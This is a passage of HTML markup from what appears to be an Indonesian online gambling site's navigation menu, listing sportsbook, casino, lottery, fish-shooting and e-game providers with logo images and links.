                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-amazon" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/22.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Amazon 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-king" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/23.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">King 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-hongkong-grand" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/21.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Hongkong Grand 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-shanghai-hero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/20.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Shanghai Hero 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">NEX4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GEMINI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
